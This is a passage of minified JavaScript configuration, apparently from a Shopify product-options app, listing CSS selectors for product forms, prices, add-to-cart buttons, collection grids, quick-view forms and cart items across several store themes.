.product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","image":"[data-gpo-cart-item-image]","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}},{"lineItem":{"key":"cart-items .cart-item","details":".cart-item__info","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":".cart-item__remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item 